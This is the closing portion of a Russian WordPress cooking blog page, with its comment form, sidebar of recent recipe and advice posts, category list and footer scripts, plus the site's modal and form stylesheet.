<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ukrainskij-borshh.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://camcebekulinar.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9f9b343f9c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div><!-- #primary -->
<div id="secondary">
<aside id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud clearfix"><h3 class="widget-title"><span>Заметки</span></h3><div class="cool-tag-cloud"><div class="ctcgreen"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"></div></div></div></div></aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
<h3 class="widget-title" ><span >Последнее в блоге</span></h3><div class="first-post">
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="В чем главный секрет правильного стейка?"><img width="200" height="200" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="В чем главный секрет правильного стейка?" decoding="async" title="В чем главный секрет правильного стейка?" loading="lazy" srcset="https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa.jpg 200w, https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="В чем главный секрет правильного стейка?">
В чем главный секрет правильного стейка?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="09:07" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-16T09:07:12+03:00">2024-04-16</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html#respond">0</a>			</span>
</div>
<div class="entry-content">
<p>В чем главный секрет правильного стейка? Стейк по всем правилам не получится из парного мяса. Для нежной консистенции и насыщенного</p>
</div>
</div>
</div>
</div><div class="following-post">
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="Как правильно готовить говяжьи стейки?"><img width="130" height="90" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/Снимок-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Как правильно готовить говяжьи стейки?" decoding="async" title="Как правильно готовить говяжьи стейки?" loading="lazy" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/sovety"  rel="category tag">Советы</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="Как правильно готовить говяжьи стейки?">
Как правильно готовить говяжьи стейки?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="09:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:37:08+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html#respond">0</a>			</span>
</div>
</div>
</div>
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья"><img width="130" height="90" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/Снимок-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья" decoding="async" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья" loading="lazy" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья">
Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="09:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:35:11+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html#respond">0</a>			</span>
</div>
</div>
</div>
<div class="single-article clearfix">
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/prochee"  rel="category tag">Прочее</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html" title="Для чего используется ультразвуковая кавитация?">
Для чего используется ультразвуковая кавитация?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html" title="09:32" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:32:26+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html#respond">0</a>			</span>
</div>
</div>
</div>
</div></aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widget-title"><span>Календарь публикаций</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
<caption>Апрель 2024</caption>
<thead>
<tr>
<th scope="col" title="Понедельник">Пн</th>
<th scope="col" title="Вторник">Вт</th>
<th scope="col" title="Среда">Ср</th>
<th scope="col" title="Четверг">Чт</th>
<th scope="col" title="Пятница">Пт</th>
<th scope="col" title="Суббота">Сб</th>
<th scope="col" title="Воскресенье">Вс</th>
</tr>
</thead>
<tbody>
<tr><td>1</td><td>2</td><td>3</td><td><a href="https://camcebekulinar.ru/2024/04/04" aria-label="Записи, опубликованные 04.04.2024">4</a></td><td>5</td><td>6</td><td>7</td>
</tr>
<tr>
<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
</tr>
<tr>
<td>15</td><td><a href="https://camcebekulinar.ru/2024/04/16" aria-label="Записи, опубликованные 16.04.2024">16</a></td><td id="today">17</td><td>18</td><td>19</td><td>20</td><td>21</td>
</tr>
<tr>
<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
</tr>
<tr>
<td>29</td><td>30</td>
<td class="pad" colspan="5">&nbsp;</td>
</tr>
</tbody>
</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://camcebekulinar.ru/2024/03">&laquo; Мар</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span>
</nav></div></aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
<ul>
<li class="cat-item cat-item-140"><a href="https://camcebekulinar.ru/biznes">Бизнес</a>
</li>
<li class="cat-item cat-item-25"><a href="https://camcebekulinar.ru/vtorye-blyuda">Вторые блюда</a>
</li>
<li class="cat-item cat-item-37"><a href="https://camcebekulinar.ru/vypechka">Выпечка</a>
</li>
<li class="cat-item cat-item-141"><a href="https://camcebekulinar.ru/gde-poest">Где поесть</a>
</li>
<li class="cat-item cat-item-31"><a href="https://camcebekulinar.ru/deserty">Десерты</a>
</li>
<li class="cat-item cat-item-30"><a href="https://camcebekulinar.ru/zavtraki">Завтраки</a>
</li>
<li class="cat-item cat-item-27"><a href="https://camcebekulinar.ru/zagotovki">Заготовки</a>
</li>
<li class="cat-item cat-item-35"><a href="https://camcebekulinar.ru/zakuski">Закуски</a>
</li>
<li class="cat-item cat-item-32"><a href="https://camcebekulinar.ru/zdorovoe-pitanie">Здоровое питание</a>
</li>
<li class="cat-item cat-item-28"><a href="https://camcebekulinar.ru/na-zametku">На заметку</a>
</li>
<li class="cat-item cat-item-33"><a href="https://camcebekulinar.ru/napitki">Напитки</a>
</li>
<li class="cat-item cat-item-24"><a href="https://camcebekulinar.ru/pervye-blyuda">Первые блюда</a>
</li>
<li class="cat-item cat-item-72"><a href="https://camcebekulinar.ru/piccy-pirozhki-i-bulochki">Пиццы пирожки и булочки</a>
</li>
<li class="cat-item cat-item-1"><a href="https://camcebekulinar.ru/prochee">Прочее</a>
</li>
<li class="cat-item cat-item-105"><a href="https://camcebekulinar.ru/sad-i-ogorod">Сад и огород</a>
</li>
<li class="cat-item cat-item-26"><a href="https://camcebekulinar.ru/salaty">Салаты</a>
</li>
<li class="cat-item cat-item-29"><a href="https://camcebekulinar.ru/sovety">Советы</a>
</li>
<li class="cat-item cat-item-149"><a href="https://camcebekulinar.ru/sovety-i-rekomendacii">Советы и рекомендации</a>
</li>
<li class="cat-item cat-item-38"><a href="https://camcebekulinar.ru/solenya-i-zagotovki">Соленья и малосолы</a>
</li>
<li class="cat-item cat-item-36"><a href="https://camcebekulinar.ru/sousy">Соусы</a>
</li>
<li class="cat-item cat-item-142"><a href="https://camcebekulinar.ru/supy">Супы</a>
</li>
<li class="cat-item cat-item-34"><a href="https://camcebekulinar.ru/shashlyki">Шашлыки</a>
</li>
</ul>
</aside>
</div>
		</div><!-- .inner-wrap -->
</div><!-- #main -->
<footer id="colophon" class="clearfix ">
<div class="footer-socket-wrapper clearfix">
<div class="inner-wrap">
<div class="footer-socket-area">
<div class="footer-socket-right-section">
</div>
<div class="footer-socket-left-section">
<div class="copyright">
<br />
<span itemprop="copyrightYear">2024</span> Copyright © Все права защищены | <a href="https://camcebekulinar.ru">https://camcebekulinar.ru</a><br /><br />
Полное или частичное копирование разрешается только с письменного разрешения автора сайта.<br />
Отдельные материалы, опубликованные на сайте, преследуют учебные цели.
</div>
</div>
</div><!-- .footer-socket-area -->
</div><!-- .inner-wrap -->
</div><!-- .footer-socket-wrapper -->
</footer><!-- #colophon -->
<span href="#masthead" id="scroll-up" style="cursor: pointer"><i class="fa fa-chevron-up"></i></span>
</div><!-- #page -->
<script>
function coolTagCloudToggle( element ) {
var parent = element.closest('.cool-tag-cloud');
parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
}
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/comment-reply.min.js?ver=6.3.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/lazysizes.min.js?ver=20151215' id='lazy-js-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.3' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.3' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.3' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.3' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.3' id='colormag-custom-js'></script>
<script defer type='text/javascript' src='https://camcebekulinar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1694701622' id='akismet-frontend-js'></script>
<script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br><br>Подробнее: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><!-- Начало. bootstrap Форма подписки -->
<div class="modalblog" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">х</button>
<div style="text-align: center;"><span style="font-size:24px; font-weight:bold; color:#333;">Где купить?</span></div>
</div>
<div class="modal-body">
<div class="tab-content">
<div>
<a href="https://camcebekulinar.ru/dom" target="_blanc"><img src="https://camcebekulinar.ru/modaly/tvoi-dom.png" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/ahan" target="_blanc"><img src="https://camcebekulinar.ru/modaly/auchan.png" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/okei" target="_blanc"><img src="https://camcebekulinar.ru/modaly/okey.jpg" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/miratorg" target="_blanc"><img src="https://camcebekulinar.ru/modaly/miratorg.jpg" border="0" alt=""></a>
</div>
</div>
</div>
</div>
<!-- Конец. bootstrap Форма подписки --></body>
</html><!-- WP Fastest Cache file was created in 0.97316908836365 seconds, on 17-04-24 0:58:42 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://camcebekulinar.ru/wp-content/cache/wpfc-minified/877y13vd/48637.css
body_size: 1002
content:
.close {
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 0.2;
filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.4;
filter: alpha(opacity=40);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.modalblog {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 450px;
height: 330px;
margin-left: -230px;
background-color: #fefefe;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
outline: none;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
}
.modal {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 465px;
margin-left: -280px;
background-color: #ffffff;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
outline: none;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
}
.modal.fade {
top: -25%;
-webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
-moz-transition: opacity 0.3s linear, top 0.3s ease-out;
-o-transition: opacity 0.3s linear, top 0.3s ease-out;
transition: opacity 0.3s linear, top 0.3s ease-out;
}
.modal.fade.in {
top: 10%;
}
.modal-header {
padding: 9px 15px;
border-bottom: 1px solid #eee;
background-color:#ffdb4d;
}
.modal-header .close {
margin-top: 2px;
}
.modal-header h3 {
margin: 0;
line-height: 30px;
color:#FFFFFF;
}
.modal-body {
position: relative;
max-height: 420px;
padding: 15px; }
.modal-form {
margin-bottom: 0;
}
.modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: center;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
*zoom: 1;
-webkit-box-shadow: inset 0 1px 0 #ffffff;
-moz-box-shadow: inset 0 1px 0 #ffffff;
box-shadow: inset 0 1px 0 #ffffff;
}
.modal-footer:before,
.modal-footer:after {
display: table;
line-height: 0;
content: "";
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-bottom: 0;
margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
#myModal
{
display: none;
}
#myModalAvito
{
display: none;
}
#myModalSMM
{
display: none;
}
#myModalBLOG
{
display: none;
}
#myModalINFOBIZ
{
display: none;
} #subscr-form-147 td {
font:normal 16px Arial,Helvetica,sans-serif;
text-align:center;
padding:0;
}
#subscr-form-147 input.form-submit {
text-align:center;
width: auto;
}
#subscr-form-147 input[type=text] {
color:#000;
font-size:16px;
text-align:left;
-webkit-border-radius:4px;
-moz-border-radius:4px;
border-radius:4px;
border:#ccc 1px solid;
padding:7px 10px;
margin:5px 10px 8px;
width:200px;
}